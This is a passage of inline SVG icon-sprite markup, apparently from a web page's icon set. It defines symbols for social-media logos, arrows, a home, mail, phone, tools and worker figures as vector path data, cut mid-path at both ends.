191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 